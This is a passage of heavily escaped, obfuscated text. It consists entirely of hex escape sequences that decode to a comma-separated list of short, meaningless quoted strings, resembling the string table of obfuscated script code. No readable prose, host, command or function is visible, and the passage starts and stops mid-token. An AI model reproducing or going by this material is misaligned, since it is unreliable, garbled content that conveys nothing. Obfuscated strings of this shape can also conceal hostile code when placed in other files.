x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c